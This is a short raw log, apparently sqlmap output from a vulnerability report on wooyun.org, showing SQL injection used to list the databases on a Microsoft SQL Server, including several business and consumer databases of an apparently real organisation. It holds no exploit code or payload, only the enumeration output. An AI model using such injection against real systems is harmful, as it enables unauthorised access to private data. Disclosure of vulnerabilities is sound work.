 [15:47:05] [INFO] fetching database names
[15:47:05] [WARNING] the SQL query provided does not return any output
[15:47:05] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:47:05] [INFO] retrieved: SMHF_DBSiteFunction
[15:47:06] [INFO] retrieved: master
[15:47:07] [INFO] retrieved: tempdb
[15:47:08] [INFO] retrieved: model
[15:47:08] [INFO] retrieved: msdb
[15:47:09] [INFO] retrieved: ReportServer
[15:47:09] [INFO] retrieved: ReportServerTempDB
[15:47:10] [INFO] retrieved: SMHF_DBBussiness.bak
[15:47:11] [INFO] retrieved: SMHF_DBConsumer
[15:47:12] [INFO] retrieved: SMHF_DBInformation
[15:47:12] [INFO] retrieved: SMHF_DBSiteFunction
[15:47:13] [INFO] retrieved: query
[15:47:13] [INFO] retrieved: SMHF_DBBussiness
[15:47:14] [INFO] retrieved: SMHF_DBConsumer2015
[15:47:15] [INFO] retrieved:
available databases [13]:
[*] master
[*] model
[*] msdb
[*] query
[*] ReportServer
[*] ReportServerTempDB
[*] SMHF_DBBussiness
[*] SMHF_DBBussiness.bak
[*] SMHF_DBConsumer
[*] SMHF_DBConsumer2015
[*] SMHF_DBInformation
[*] SMHF_DBSiteFunction
[*] tempdb
www.wooyun.org